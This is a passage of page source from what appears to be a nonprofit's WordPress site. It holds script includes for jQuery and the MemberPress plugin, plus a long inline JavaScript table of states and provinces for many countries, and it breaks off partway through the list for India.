<script type='text/javascript' src='https://www.desmoidfoundation.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.desmoidfoundation.org/wp-content/plugins/memberpress/js/jquery.payment.js?ver=6.2.2' id='jquery.payment-js'></script>
<script type='text/javascript' src='https://www.desmoidfoundation.org/wp-content/plugins/memberpress/js/validate.js?ver=6.2.2' id='mp-validate-js'></script>
<script type='text/javascript' id='mp-i18n-js-extra'>
/* <![CDATA[ */
var MeprI18n = {"states":{"TH":{"TH-37":"Amnat Charoen (&#3629;&#3635;&#3609;&#3634;&#3592;&#3648;&#3592;&#3619;&#3636;&#3597;)","TH-15":"Ang Thong (&#3629;&#3656;&#3634;&#3591;&#3607;&#3629;&#3591;)","TH-14":"Ayutthaya (&#3614;&#3619;&#3632;&#3609;&#3588;&#3619;&#3624;&#3619;&#3637;&#3629;&#3618;&#3640;&#3608;&#3618;&#3634;)","TH-10":"Bangkok (&#3585;&#3619;&#3640;&#3591;&#3648;&#3607;&#3614;&#3617;&#3627;&#3634;&#3609;&#3588;&#3619;)","TH-38":"Bueng Kan (&#3610;&#3638;&#3591;&#3585;&#3634;&#3628;)","TH-31":"Buri Ram (&#3610;&#3640;&#3619;&#3637;&#3619;&#3633;&#3617;&#3618;&#3660;)","TH-24":"Chachoengsao (&#3593;&#3632;&#3648;&#3594;&#3636;&#3591;&#3648;&#3607;&#3619;&#3634;)","TH-18":"Chai Nat (&#3594;&#3633;&#3618;&#3609;&#3634;&#3607;)","TH-36":"Chaiyaphum (&#3594;&#3633;&#3618;&#3616;&#3641;&#3617;&#3636;)","TH-22":"Chanthaburi (&#3592;&#3633;&#3609;&#3607;&#3610;&#3640;&#3619;&#3637;)","TH-50":"Chiang Mai (&#3648;&#3594;&#3637;&#3618;&#3591;&#3651;&#3627;&#3617;&#3656;)","TH-57":"Chiang Rai (&#3648;&#3594;&#3637;&#3618;&#3591;&#3619;&#3634;&#3618;)","TH-20":"Chonburi (&#3594;&#3621;&#3610;&#3640;&#3619;&#3637;)","TH-86":"Chumphon (&#3594;&#3640;&#3617;&#3614;&#3619;)","TH-46":"Kalasin (&#3585;&#3634;&#3628;&#3626;&#3636;&#3609;&#3608;&#3640;&#3660;)","TH-62":"Kamphaeng Phet (&#3585;&#3635;&#3649;&#3614;&#3591;&#3648;&#3614;&#3594;&#3619;)","TH-71":"Kanchanaburi (&#3585;&#3634;&#3597;&#3592;&#3609;&#3610;&#3640;&#3619;&#3637;)","TH-40":"Khon Kaen (&#3586;&#3629;&#3609;&#3649;&#3585;&#3656;&#3609;)","TH-81":"Krabi (&#3585;&#3619;&#3632;&#3610;&#3637;&#3656;)","TH-52":"Lampang (&#3621;&#3635;&#3611;&#3634;&#3591;)","TH-51":"Lamphun (&#3621;&#3635;&#3614;&#3641;&#3609;)","TH-42":"Loei (&#3648;&#3621;&#3618;)","TH-16":"Lopburi (&#3621;&#3614;&#3610;&#3640;&#3619;&#3637;)","TH-58":"Mae Hong Son (&#3649;&#3617;&#3656;&#3630;&#3656;&#3629;&#3591;&#3626;&#3629;&#3609;)","TH-44":"Maha Sarakham (&#3617;&#3627;&#3634;&#3626;&#3634;&#3619;&#3588;&#3634;&#3617;)","TH-49":"Mukdahan (&#3617;&#3640;&#3585;&#3604;&#3634;&#3627;&#3634;&#3619;)","TH-26":"Nakhon Nayok (&#3609;&#3588;&#3619;&#3609;&#3634;&#3618;&#3585;)","TH-73":"Nakhon Pathom (&#3609;&#3588;&#3619;&#3611;&#3600;&#3617;)","TH-48":"Nakhon Phanom (&#3609;&#3588;&#3619;&#3614;&#3609;&#3617;)","TH-30":"Nakhon Ratchasima (&#3609;&#3588;&#3619;&#3619;&#3634;&#3594;&#3626;&#3637;&#3617;&#3634;)","TH-60":"Nakhon Sawan (&#3609;&#3588;&#3619;&#3626;&#3623;&#3619;&#3619;&#3588;&#3660;)","TH-80":"Nakhon Si Thammarat (&#3609;&#3588;&#3619;&#3624;&#3619;&#3637;&#3608;&#3619;&#3619;&#3617;&#3619;&#3634;&#3594;)","TH-55":"Nan (&#3609;&#3656;&#3634;&#3609;)","TH-96":"Narathiwat (&#3609;&#3619;&#3634;&#3608;&#3636;&#3623;&#3634;&#3626;)","TH-39":"Nong Bua Lam Phu (&#3627;&#3609;&#3629;&#3591;&#3610;&#3633;&#3623;&#3621;&#3635;&#3616;&#3641;)","TH-43":"Nong Khai (&#3627;&#3609;&#3629;&#3591;&#3588;&#3634;&#3618;)","TH-12":"Nonthaburi (&#3609;&#3609;&#3607;&#3610;&#3640;&#3619;&#3637;)","TH-13":"Pathum Thani (&#3611;&#3607;&#3640;&#3617;&#3608;&#3634;&#3609;&#3637;)","TH-94":"Pattani (&#3611;&#3633;&#3605;&#3605;&#3634;&#3609;&#3637;)","TH-82":"Phang Nga (&#3614;&#3633;&#3591;&#3591;&#3634;)","TH-93":"Phatthalung (&#3614;&#3633;&#3607;&#3621;&#3640;&#3591;)","TH-56":"Phayao (&#3614;&#3632;&#3648;&#3618;&#3634;)","TH-67":"Phetchabun (&#3648;&#3614;&#3594;&#3619;&#3610;&#3641;&#3619;&#3603;&#3660;)","TH-76":"Phetchaburi (&#3648;&#3614;&#3594;&#3619;&#3610;&#3640;&#3619;&#3637;)","TH-66":"Phichit (&#3614;&#3636;&#3592;&#3636;&#3605;&#3619;)","TH-65":"Phitsanulok (&#3614;&#3636;&#3625;&#3603;&#3640;&#3650;&#3621;&#3585;)","TH-54":"Phrae (&#3649;&#3614;&#3619;&#3656;)","TH-83":"Phuket (&#3616;&#3641;&#3648;&#3585;&#3655;&#3605;)","TH-25":"Prachin Buri (&#3611;&#3619;&#3634;&#3592;&#3637;&#3609;&#3610;&#3640;&#3619;&#3637;)","TH-77":"Prachuap Khiri Khan (&#3611;&#3619;&#3632;&#3592;&#3623;&#3610;&#3588;&#3637;&#3619;&#3637;&#3586;&#3633;&#3609;&#3608;&#3660;)","TH-85":"Ranong (&#3619;&#3632;&#3609;&#3629;&#3591;)","TH-70":"Ratchaburi (&#3619;&#3634;&#3594;&#3610;&#3640;&#3619;&#3637;)","TH-21":"Rayong (&#3619;&#3632;&#3618;&#3629;&#3591;)","TH-45":"Roi Et (&#3619;&#3657;&#3629;&#3618;&#3648;&#3629;&#3655;&#3604;)","TH-27":"Sa Kaeo (&#3626;&#3619;&#3632;&#3649;&#3585;&#3657;&#3623;)","TH-47":"Sakon Nakhon (&#3626;&#3585;&#3621;&#3609;&#3588;&#3619;)","TH-11":"Samut Prakan (&#3626;&#3617;&#3640;&#3607;&#3619;&#3611;&#3619;&#3634;&#3585;&#3634;&#3619;)","TH-74":"Samut Sakhon (&#3626;&#3617;&#3640;&#3607;&#3619;&#3626;&#3634;&#3588;&#3619;)","TH-75":"Samut Songkhram (&#3626;&#3617;&#3640;&#3607;&#3619;&#3626;&#3591;&#3588;&#3619;&#3634;&#3617;)","TH-19":"Saraburi (&#3626;&#3619;&#3632;&#3610;&#3640;&#3619;&#3637;)","TH-91":"Satun (&#3626;&#3605;&#3641;&#3621;)","TH-17":"Sing Buri (&#3626;&#3636;&#3591;&#3627;&#3660;&#3610;&#3640;&#3619;&#3637;)","TH-33":"Sisaket (&#3624;&#3619;&#3637;&#3626;&#3632;&#3648;&#3585;&#3625;)","TH-90":"Songkhla (&#3626;&#3591;&#3586;&#3621;&#3634;)","TH-64":"Sukhothai (&#3626;&#3640;&#3650;&#3586;&#3607;&#3633;&#3618;)","TH-72":"Suphan Buri (&#3626;&#3640;&#3614;&#3619;&#3619;&#3603;&#3610;&#3640;&#3619;&#3637;)","TH-84":"Surat Thani (&#3626;&#3640;&#3619;&#3634;&#3625;&#3598;&#3619;&#3660;&#3608;&#3634;&#3609;&#3637;)","TH-32":"Surin (&#3626;&#3640;&#3619;&#3636;&#3609;&#3607;&#3619;&#3660;)","TH-63":"Tak (&#3605;&#3634;&#3585;)","TH-92":"Trang (&#3605;&#3619;&#3633;&#3591;)","TH-23":"Trat (&#3605;&#3619;&#3634;&#3604;)","TH-34":"Ubon Ratchathani (&#3629;&#3640;&#3610;&#3621;&#3619;&#3634;&#3594;&#3608;&#3634;&#3609;&#3637;)","TH-41":"Udon Thani (&#3629;&#3640;&#3604;&#3619;&#3608;&#3634;&#3609;&#3637;)","TH-61":"Uthai Thani (&#3629;&#3640;&#3607;&#3633;&#3618;&#3608;&#3634;&#3609;&#3637;)","TH-53":"Uttaradit (&#3629;&#3640;&#3605;&#3619;&#3604;&#3636;&#3605;&#3606;&#3660;)","TH-95":"Yala (&#3618;&#3632;&#3621;&#3634;)","TH-35":"Yasothon (&#3618;&#3650;&#3626;&#3608;&#3619;)"},"AU":{"ACT":"Australian Capital Territory","NSW":"New South Wales","NT":"Northern Territory","QLD":"Queensland","SA":"South Australia","TAS":"Tasmania","VIC":"Victoria","WA":"Western Australia"},"US":{"AL":"Alabama","AK":"Alaska","AZ":"Arizona","AR":"Arkansas","CA":"California","CO":"Colorado","CT":"Connecticut","DE":"Delaware","DC":"District Of Columbia","FL":"Florida","GA":"Georgia","HI":"Hawaii","ID":"Idaho","IL":"Illinois","IN":"Indiana","IA":"Iowa","KS":"Kansas","KY":"Kentucky","LA":"Louisiana","ME":"Maine","MD":"Maryland","MA":"Massachusetts","MI":"Michigan","MN":"Minnesota","MS":"Mississippi","MO":"Missouri","MT":"Montana","NE":"Nebraska","NV":"Nevada","NH":"New Hampshire","NJ":"New Jersey","NM":"New Mexico","NY":"New York","NC":"North Carolina","ND":"North Dakota","OH":"Ohio","OK":"Oklahoma","OR":"Oregon","PA":"Pennsylvania","RI":"Rhode Island","SC":"South Carolina","SD":"South Dakota","TN":"Tennessee","TX":"Texas","UT":"Utah","VT":"Vermont","VA":"Virginia","WA":"Washington","WV":"West Virginia","WI":"Wisconsin","WY":"Wyoming","AA":"Armed Forces (AA)","AE":"Armed Forces (AE)","AP":"Armed Forces (AP)","AS":"American Samoa","GU":"Guam","MP":"Northern Mariana Islands","PR":"Puerto Rico","UM":"US Minor Outlying Islands","VI":"US Virgin Islands"},"BD":{"BAG":"Bagerhat","BAN":"Bandarban","BAR":"Barguna","BARI":"Barisal","BHO":"Bhola","BOG":"Bogra","BRA":"Brahmanbaria","CHA":"Chandpur","CHI":"Chittagong","CHU":"Chuadanga","COM":"Comilla","COX":"Cox's Bazar","DHA":"Dhaka","DIN":"Dinajpur","FAR":"Faridpur ","FEN":"Feni","GAI":"Gaibandha","GAZI":"Gazipur","GOP":"Gopalganj","HAB":"Habiganj","JAM":"Jamalpur","JES":"Jessore","JHA":"Jhalokati","JHE":"Jhenaidah","JOY":"Joypurhat","KHA":"Khagrachhari","KHU":"Khulna","KIS":"Kishoreganj","KUR":"Kurigram","KUS":"Kushtia","LAK":"Lakshmipur","LAL":"Lalmonirhat","MAD":"Madaripur","MAG":"Magura","MAN":"Manikganj ","MEH":"Meherpur","MOU":"Moulvibazar","MUN":"Munshiganj","MYM":"Mymensingh","NAO":"Naogaon","NAR":"Narail","NARG":"Narayanganj","NARD":"Narsingdi","NAT":"Natore","NAW":"Nawabganj","NET":"Netrakona","NIL":"Nilphamari","NOA":"Noakhali","PAB":"Pabna","PAN":"Panchagarh","PAT":"Patuakhali","PIR":"Pirojpur","RAJB":"Rajbari","RAJ":"Rajshahi","RAN":"Rangamati","RANP":"Rangpur","SAT":"Satkhira","SHA":"Shariatpur","SHE":"Sherpur","SIR":"Sirajganj","SUN":"Sunamganj","SYL":"Sylhet","TAN":"Tangail","THA":"Thakurgaon"},"PT":{"NO":"Norte","CE":"Centro","LT":"Lisboa e Vale do Tejo","AG":"Algarve","AT":"Alentejo","MD":"Madeira","AC":"A\u00e7ores"},"DE":{"BW":"Baden-W\u00fcrttemberg","BY":"Bavaria","BE":"Berlin","BB":"Brandenburg","HB":"Bremen","HH":"Hamburg","HE":"Hesse","NI":"Lower Saxony","MV":"Mecklenburg-Vorpommern","NW":"North Rhine-Westphalia","RP":"Rhineland-Palatinate","SL":"Saarland","SN":"Saxony","ST":"Saxony-Anhalt","SH":"Schleswig-Holstein","TH":"Thuringia"},"ES":{"C":"A Coru&ntilde;a","VI":"Araba\/&Aacute;lava","AB":"Albacete","A":"Alicante","AL":"Almer&iacute;a","O":"Asturias","AV":"&Aacute;vila","BA":"Badajoz","PM":"Baleares","B":"Barcelona","BU":"Burgos","CC":"C&aacute;ceres","CA":"C&aacute;diz","S":"Cantabria","CS":"Castell&oacute;n","CE":"Ceuta","CR":"Ciudad Real","CO":"C&oacute;rdoba","CU":"Cuenca","GI":"Girona","GR":"Granada","GU":"Guadalajara","SS":"Gipuzkoa","H":"Huelva","HU":"Huesca","J":"Ja&eacute;n","LO":"La Rioja","GC":"Las Palmas","LE":"Le&oacute;n","L":"Lleida","LU":"Lugo","M":"Madrid","MA":"M&aacute;laga","ML":"Melilla","MU":"Murcia","NA":"Navarra","OR":"Ourense","P":"Palencia","PO":"Pontevedra","SA":"Salamanca","TF":"Santa Cruz de Tenerife","SG":"Segovia","SE":"Sevilla","SO":"Soria","T":"Tarragona","TE":"Teruel","TO":"Toledo","V":"Valencia","VA":"Valladolid","BI":"Bizkaia","ZA":"Zamora","Z":"Zaragoza"},"CN":{"CN1":"Yunnan \/ &#20113;&#21335;","CN2":"Beijing \/ &#21271;&#20140;","CN3":"Tianjin \/ &#22825;&#27941;","CN4":"Hebei \/ &#27827;&#21271;","CN5":"Shanxi \/ &#23665;&#35199;","CN6":"Inner Mongolia \/ &#20839;&#33945;&#21476;","CN7":"Liaoning \/ &#36797;&#23425;","CN8":"Jilin \/ &#21513;&#26519;","CN9":"Heilongjiang \/ &#40657;&#40857;&#27743;","CN10":"Shanghai \/ &#19978;&#28023;","CN11":"Jiangsu \/ &#27743;&#33487;","CN12":"Zhejiang \/ &#27993;&#27743;","CN13":"Anhui \/ &#23433;&#24509;","CN14":"Fujian \/ &#31119;&#24314;","CN15":"Jiangxi \/ &#27743;&#35199;","CN16":"Shandong \/ &#23665;&#19996;","CN17":"Henan \/ &#27827;&#21335;","CN18":"Hubei \/ &#28246;&#21271;","CN19":"Hunan \/ &#28246;&#21335;","CN20":"Guangdong \/ &#24191;&#19996;","CN21":"Guangxi Zhuang \/ &#24191;&#35199;&#22766;&#26063;","CN22":"Hainan \/ &#28023;&#21335;","CN23":"Chongqing \/ &#37325;&#24198;","CN24":"Sichuan \/ &#22235;&#24029;","CN25":"Guizhou \/ &#36149;&#24030;","CN26":"Shaanxi \/ &#38485;&#35199;","CN27":"Gansu \/ &#29976;&#32899;","CN28":"Qinghai \/ &#38738;&#28023;","CN29":"Ningxia Hui \/ &#23425;&#22799;","CN30":"Macau \/ &#28595;&#38376;","CN31":"Tibet \/ &#35199;&#34255;","CN32":"Xinjiang \/ &#26032;&#30086;"},"NZ":{"NL":"Northland","AK":"Auckland","WA":"Waikato","BP":"Bay of Plenty","TK":"Taranaki","HB":"Hawke&rsquo;s Bay","MW":"Manawatu-Wanganui","WE":"Wellington","NS":"Nelson","MB":"Marlborough","TM":"Tasman","WC":"West Coast","CT":"Canterbury","OT":"Otago","SL":"Southland"},"HU":{"BK":"B\u00e1cs-Kiskun","BE":"B\u00e9k\u00e9s","BA":"Baranya","BZ":"Borsod-Aba\u00faj-Zempl\u00e9n","BU":"Budapest","CS":"Csongr\u00e1d","FE":"Fej\u00e9r","GS":"Gy\u0151r-Moson-Sopron","HB":"Hajd\u00fa-Bihar","HE":"Heves","JN":"J\u00e1sz-Nagykun-Szolnok","KE":"Kom\u00e1rom-Esztergom","NO":"N\u00f3gr\u00e1d","PE":"Pest","SO":"Somogy","SZ":"Szabolcs-Szatm\u00e1r-Bereg","TO":"Tolna","VA":"Vas","VE":"Veszpr\u00e9m","ZA":"Zala"},"MY":{"JHR":"Johor","KDH":"Kedah","KTN":"Kelantan","MLK":"Melaka","NSN":"Negeri Sembilan","PHG":"Pahang","PRK":"Perak","PLS":"Perlis","PNG":"Pulau Pinang","SBH":"Sabah","SWK":"Sarawak","SGR":"Selangor","TRG":"Terengganu","KUL":"W.P. Kuala Lumpur","LBN":"W.P. Labuan","PJY":"W.P. Putrajaya"},"BR":{"AC":"Acre","AL":"Alagoas","AP":"Amap&aacute;","AM":"Amazonas","BA":"Bahia","CE":"Cear&aacute;","DF":"Distrito Federal","ES":"Esp&iacute;rito Santo","GO":"Goi&aacute;s","MA":"Maranh&atilde;o","MT":"Mato Grosso","MS":"Mato Grosso do Sul","MG":"Minas Gerais","PA":"Par&aacute;","PB":"Para&iacute;ba","PR":"Paran&aacute;","PE":"Pernambuco","PI":"Piau&iacute;","RJ":"Rio de Janeiro","RN":"Rio Grande do Norte","RS":"Rio Grande do Sul","RO":"Rond&ocirc;nia","RR":"Roraima","SC":"Santa Catarina","SP":"S&atilde;o Paulo","SE":"Sergipe","TO":"Tocantins"},"PE":{"CAL":"El Callao","LMA":"Municipalidad Metropolitana de Lima","AMA":"Amazonas","ANC":"Ancash","APU":"Apur&iacute;mac","ARE":"Arequipa","AYA":"Ayacucho","CAJ":"Cajamarca","CUS":"Cusco","HUV":"Huancavelica","HUC":"Hu&aacute;nuco","ICA":"Ica","JUN":"Jun&iacute;n","LAL":"La Libertad","LAM":"Lambayeque","LIM":"Lima","LOR":"Loreto","MDD":"Madre de Dios","MOQ":"Moquegua","PAS":"Pasco","PIU":"Piura","PUN":"Puno","SAM":"San Mart&iacute;n","TAC":"Tacna","TUM":"Tumbes","UCA":"Ucayali"},"MX":{"Distrito Federal":"Distrito Federal","Jalisco":"Jalisco","Nuevo Leon":"Nuevo Le\u00f3n","Aguascalientes":"Aguascalientes","Baja California":"Baja California","Baja California Sur":"Baja California Sur","Campeche":"Campeche","Chiapas":"Chiapas","Chihuahua":"Chihuahua","Coahuila":"Coahuila","Colima":"Colima","Durango":"Durango","Guanajuato":"Guanajuato","Guerrero":"Guerrero","Hidalgo":"Hidalgo","Estado de Mexico":"Edo. de M\u00e9xico","Michoacan":"Michoac\u00e1n","Morelos":"Morelos","Nayarit":"Nayarit","Oaxaca":"Oaxaca","Puebla":"Puebla","Queretaro":"Quer\u00e9taro","Quintana Roo":"Quintana Roo","San Luis Potosi":"San Luis Potos\u00ed","Sinaloa":"Sinaloa","Sonora":"Sonora","Tabasco":"Tabasco","Tamaulipas":"Tamaulipas","Tlaxcala":"Tlaxcala","Veracruz":"Veracruz","Yucatan":"Yucat\u00e1n","Zacatecas":"Zacatecas"},"IT":{"AG":"Agrigento","AL":"Alessandria","AN":"Ancona","AO":"Aosta","AR":"Arezzo","AP":"Ascoli Piceno","AT":"Asti","AV":"Avellino","BA":"Bari","BT":"Barletta-Andria-Trani","BL":"Belluno","BN":"Benevento","BG":"Bergamo","BI":"Biella","BO":"Bologna","BZ":"Bolzano","BS":"Brescia","BR":"Brindisi","CA":"Cagliari","CL":"Caltanissetta","CB":"Campobasso","CI":"Carbonia-Iglesias","CE":"Caserta","CT":"Catania","CZ":"Catanzaro","CH":"Chieti","CO":"Como","CS":"Cosenza","CR":"Cremona","KR":"Crotone","CN":"Cuneo","EN":"Enna","FM":"Fermo","FE":"Ferrara","FI":"Firenze","FG":"Foggia","FC":"Forl\u00ec-Cesena","FR":"Frosinone","GE":"Genova","GO":"Gorizia","GR":"Grosseto","IM":"Imperia","IS":"Isernia","SP":"La Spezia","AQ":"L&apos;Aquila","LT":"Latina","LE":"Lecce","LC":"Lecco","LI":"Livorno","LO":"Lodi","LU":"Lucca","MC":"Macerata","MN":"Mantova","MS":"Massa-Carrara","MT":"Matera","ME":"Messina","MI":"Milano","MO":"Modena","MB":"Monza e della Brianza","NA":"Napoli","NO":"Novara","NU":"Nuoro","OT":"Olbia-Tempio","OR":"Oristano","PD":"Padova","PA":"Palermo","PR":"Parma","PV":"Pavia","PG":"Perugia","PU":"Pesaro e Urbino","PE":"Pescara","PC":"Piacenza","PI":"Pisa","PT":"Pistoia","PN":"Pordenone","PZ":"Potenza","PO":"Prato","RG":"Ragusa","RA":"Ravenna","RC":"Reggio Calabria","RE":"Reggio Emilia","RI":"Rieti","RN":"Rimini","RM":"Roma","RO":"Rovigo","SA":"Salerno","VS":"Medio Campidano","SS":"Sassari","SV":"Savona","SI":"Siena","SR":"Siracusa","SO":"Sondrio","TA":"Taranto","TE":"Teramo","TR":"Terni","TO":"Torino","OG":"Ogliastra","TP":"Trapani","TN":"Trento","TV":"Treviso","TS":"Trieste","UD":"Udine","VA":"Varese","VE":"Venezia","VB":"Verbano-Cusio-Ossola","VC":"Vercelli","VR":"Verona","VV":"Vibo Valentia","VI":"Vicenza","VT":"Viterbo"},"NP":{"ILL":"Illam","JHA":"Jhapa","PAN":"Panchthar","TAP":"Taplejung","BHO":"Bhojpur","DKA":"Dhankuta","MOR":"Morang","SUN":"Sunsari","SAN":"Sankhuwa","TER":"Terhathum","KHO":"Khotang","OKH":"Okhaldhunga","SAP":"Saptari","SIR":"Siraha","SOL":"Solukhumbu","UDA":"Udayapur","DHA":"Dhanusa","DLK":"Dolakha","MOH":"Mohottari","RAM":"Ramechha","SAR":"Sarlahi","SIN":"Sindhuli","BHA":"Bhaktapur","DHD":"Dhading","KTM":"Kathmandu","KAV":"Kavrepalanchowk","LAL":"Lalitpur","NUW":"Nuwakot","RAS":"Rasuwa","SPC":"Sindhupalchowk","BAR":"Bara","CHI":"Chitwan","MAK":"Makwanpur","PAR":"Parsa","RAU":"Rautahat","GOR":"Gorkha","KAS":"Kaski","LAM":"Lamjung","MAN":"Manang","SYN":"Syangja","TAN":"Tanahun","BAG":"Baglung","PBT":"Parbat","MUS":"Mustang","MYG":"Myagdi","AGR":"Agrghakanchi","GUL":"Gulmi","KAP":"Kapilbastu","NAW":"Nawalparasi","PAL":"Palpa","RUP":"Rupandehi","DAN":"Dang","PYU":"Pyuthan","ROL":"Rolpa","RUK":"Rukum","SAL":"Salyan","BAN":"Banke","BDA":"Bardiya","DAI":"Dailekh","JAJ":"Jajarkot","SUR":"Surkhet","DOL":"Dolpa","HUM":"Humla","JUM":"Jumla","KAL":"Kalikot","MUG":"Mugu","ACH":"Achham","BJH":"Bajhang","BJU":"Bajura","DOT":"Doti","KAI":"Kailali","BAI":"Baitadi","DAD":"Dadeldhura","DAR":"Darchula","KAN":"Kanchanpur"},"ZA":{"EC":"Eastern Cape","FS":"Free State","GP":"Gauteng","KZN":"KwaZulu-Natal","LP":"Limpopo","MP":"Mpumalanga","NC":"Northern Cape","NW":"North West","WC":"Western Cape"},"TR":{"TR01":"Adana","TR02":"Ad&#305;yaman","TR03":"Afyon","TR04":"A&#287;r&#305;","TR05":"Amasya","TR06":"Ankara","TR07":"Antalya","TR08":"Artvin","TR09":"Ayd&#305;n","TR10":"Bal&#305;kesir","TR11":"Bilecik","TR12":"Bing&#246;l","TR13":"Bitlis","TR14":"Bolu","TR15":"Burdur","TR16":"Bursa","TR17":"&#199;anakkale","TR18":"&#199;ank&#305;r&#305;","TR19":"&#199;orum","TR20":"Denizli","TR21":"Diyarbak&#305;r","TR22":"Edirne","TR23":"Elaz&#305;&#287;","TR24":"Erzincan","TR25":"Erzurum","TR26":"Eski&#351;ehir","TR27":"Gaziantep","TR28":"Giresun","TR29":"G&#252;m&#252;&#351;hane","TR30":"Hakkari","TR31":"Hatay","TR32":"Isparta","TR33":"&#304;&#231;el","TR34":"&#304;stanbul","TR35":"&#304;zmir","TR36":"Kars","TR37":"Kastamonu","TR38":"Kayseri","TR39":"K&#305;rklareli","TR40":"K&#305;r&#351;ehir","TR41":"Kocaeli","TR42":"Konya","TR43":"K&#252;tahya","TR44":"Malatya","TR45":"Manisa","TR46":"Kahramanmara&#351;","TR47":"Mardin","TR48":"Mu&#287;la","TR49":"Mu&#351;","TR50":"Nev&#351;ehir","TR51":"Ni&#287;de","TR52":"Ordu","TR53":"Rize","TR54":"Sakarya","TR55":"Samsun","TR56":"Siirt","TR57":"Sinop","TR58":"Sivas","TR59":"Tekirda&#287;","TR60":"Tokat","TR61":"Trabzon","TR62":"Tunceli","TR63":"&#350;anl&#305;urfa","TR64":"U&#351;ak","TR65":"Van","TR66":"Yozgat","TR67":"Zonguldak","TR68":"Aksaray","TR69":"Bayburt","TR70":"Karaman","TR71":"K&#305;r&#305;kkale","TR72":"Batman","TR73":"&#350;&#305;rnak","TR74":"Bart&#305;n","TR75":"Ardahan","TR76":"I&#287;d&#305;r","TR77":"Yalova","TR78":"Karab&#252;k","TR79":"Kilis","TR80":"Osmaniye","TR81":"D&#252;zce"},"JP":{"JP01":"Hokkaido","JP02":"Aomori","JP03":"Iwate","JP04":"Miyagi","JP05":"Akita","JP06":"Yamagata","JP07":"Fukushima","JP08":"Ibaraki","JP09":"Tochigi","JP10":"Gunma","JP11":"Saitama","JP12":"Chiba","JP13":"Tokyo","JP14":"Kanagawa","JP15":"Niigata","JP16":"Toyama","JP17":"Ishikawa","JP18":"Fukui","JP19":"Yamanashi","JP20":"Nagano","JP21":"Gifu","JP22":"Shizuoka","JP23":"Aichi","JP24":"Mie","JP25":"Shiga","JP26":"Kyouto","JP27":"Osaka","JP28":"Hyougo","JP29":"Nara","JP30":"Wakayama","JP31":"Tottori","JP32":"Shimane","JP33":"Okayama","JP34":"Hiroshima","JP35":"Yamaguchi","JP36":"Tokushima","JP37":"Kagawa","JP38":"Ehime","JP39":"Kochi","JP40":"Fukuoka","JP41":"Saga","JP42":"Nagasaki","JP43":"Kumamoto","JP44":"Oita","JP45":"Miyazaki","JP46":"Kagoshima","JP47":"Okinawa"},"IR":{"KHZ":"Khuzestan  (\u062e\u0648\u0632\u0633\u062a\u0627\u0646)","THR":"Tehran  (\u062a\u0647\u0631\u0627\u0646)","ILM":"Ilaam (\u0627\u06cc\u0644\u0627\u0645)","BHR":"Bushehr (\u0628\u0648\u0634\u0647\u0631)","ADL":"Ardabil (\u0627\u0631\u062f\u0628\u06cc\u0644)","ESF":"Isfahan (\u0627\u0635\u0641\u0647\u0627\u0646)","YZD":"Yazd (\u06cc\u0632\u062f)","KRH":"Kermanshah (\u06a9\u0631\u0645\u0627\u0646\u0634\u0627\u0647)","KRN":"Kerman (\u06a9\u0631\u0645\u0627\u0646)","HDN":"Hamadan (\u0647\u0645\u062f\u0627\u0646)","GZN":"Ghazvin (\u0642\u0632\u0648\u06cc\u0646)","ZJN":"Zanjan (\u0632\u0646\u062c\u0627\u0646)","LRS":"Luristan (\u0644\u0631\u0633\u062a\u0627\u0646)","ABZ":"Alborz (\u0627\u0644\u0628\u0631\u0632)","EAZ":"East Azarbaijan (\u0622\u0630\u0631\u0628\u0627\u06cc\u062c\u0627\u0646 \u0634\u0631\u0642\u06cc)","WAZ":"West Azarbaijan (\u0622\u0630\u0631\u0628\u0627\u06cc\u062c\u0627\u0646 \u063a\u0631\u0628\u06cc)","CHB":"Chaharmahal and Bakhtiari (\u0686\u0647\u0627\u0631\u0645\u062d\u0627\u0644 \u0648 \u0628\u062e\u062a\u06cc\u0627\u0631\u06cc)","SKH":"South Khorasan (\u062e\u0631\u0627\u0633\u0627\u0646 \u062c\u0646\u0648\u0628\u06cc)","RKH":"Razavi Khorasan (\u062e\u0631\u0627\u0633\u0627\u0646 \u0631\u0636\u0648\u06cc)","NKH":"North Khorasan (\u062e\u0631\u0627\u0633\u0627\u0646 \u062c\u0646\u0648\u0628\u06cc)","SMN":"Semnan (\u0633\u0645\u0646\u0627\u0646)","FRS":"Fars (\u0641\u0627\u0631\u0633)","QHM":"Qom (\u0642\u0645)","KRD":"Kurdistan \/ \u06a9\u0631\u062f\u0633\u062a\u0627\u0646)","KBD":"Kohgiluyeh and BoyerAhmad (\u06a9\u0647\u06af\u06cc\u0644\u0648\u06cc\u06cc\u0647 \u0648 \u0628\u0648\u06cc\u0631\u0627\u062d\u0645\u062f)","GLS":"Golestan (\u06af\u0644\u0633\u062a\u0627\u0646)","GIL":"Gilan (\u06af\u06cc\u0644\u0627\u0646)","MZN":"Mazandaran (\u0645\u0627\u0632\u0646\u062f\u0631\u0627\u0646)","MKZ":"Markazi (\u0645\u0631\u06a9\u0632\u06cc)","HRZ":"Hormozgan (\u0647\u0631\u0645\u0632\u06af\u0627\u0646)","SBN":"Sistan and Baluchestan (\u0633\u06cc\u0633\u062a\u0627\u0646 \u0648 \u0628\u0644\u0648\u0686\u0633\u062a\u0627\u0646)"},"HK":{"HONG KONG":"Hong Kong Island","KOWLOON":"Kowloon","NEW TERRITORIES":"New Territories"},"CA":{"AB":"Alberta","BC":"British Columbia","MB":"Manitoba","NB":"New Brunswick","NL":"Newfoundland","NT":"Northwest Territories","NS":"Nova Scotia","NU":"Nunavut","ON":"Ontario","PE":"Prince Edward Island","QC":"Quebec","SK":"Saskatchewan","YT":"Yukon Territory"},"BG":{"BG-01":"Blagoevgrad","BG-02":"Burgas","BG-08":"Dobrich","BG-07":"Gabrovo","BG-26":"Haskovo","BG-09":"Kardzhali","BG-10":"Kyustendil","BG-11":"Lovech","BG-12":"Montana","BG-13":"Pazardzhik","BG-14":"Pernik","BG-15":"Pleven","BG-16":"Plovdiv","BG-17":"Razgrad","BG-18":"Ruse","BG-27":"Shumen","BG-19":"Silistra","BG-20":"Sliven","BG-21":"Smolyan","BG-23":"Sofia","BG-22":"Sofia-Grad","BG-24":"Stara Zagora","BG-25":"Targovishte","BG-03":"Varna","BG-04":"Veliko Tarnovo","BG-05":"Vidin","BG-06":"Vratsa","BG-28":"Yambol"},"IN":{"AP":"Andra Pradesh","AR":"Arunachal Pradesh","AS":"Assam","BR":"Bihar","CT":"Chhattisgarh","GA":"Goa","GJ":"Gujarat","HR":"Haryana","HP":"Himachal Pradesh","JK":"Jammu and Kashmir","JH":"Jharkhand","KA":"Karnataka","KL":"Kerala","MP":"Madhya 